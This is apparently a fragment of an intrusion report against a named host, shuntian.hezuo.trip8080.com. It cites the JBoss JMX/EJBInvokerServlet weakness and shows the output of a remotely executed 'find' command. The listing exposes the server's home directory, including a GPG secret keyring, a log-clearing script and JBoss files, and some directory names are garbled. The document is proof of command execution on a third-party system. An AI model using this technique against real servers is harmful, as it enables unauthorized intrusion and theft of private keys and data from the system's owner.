 Host: shuntian.hezuo.trip8080.com Port: 80 JMX/EJBInvokerServlet 获取
War: Cmd: find 执行
.
./.tcshrc
./.pulse-cookie
./.cache
./.cache/event-sound-cache.tdb.c9c7b65ebee10da21077ff4700000016.x86_64-redhat-linux-gnu
./.cache/ibus
./.cache/ibus/bus
./.cache/ibus/bus/registry.xml
./.cache/ibus/pinyin
./.cache/ibus/pinyin/user-1.3.db
./.cache/ibus/pinyin/user-1.3.db-journal
./.gtk-bookmarks
./妯℃澘
./clearlog.sh
./.spice-vdagent
./.spice-vdagent/log
./jboss.log
./.bash_profile
./瑙嗛
./runjboss.sh
./.gnupg
./.gnupg/secring.gpg
./.gnupg/trustdb.gpg
./.gnupg/gpg.conf
./.gnupg/pubring.gpg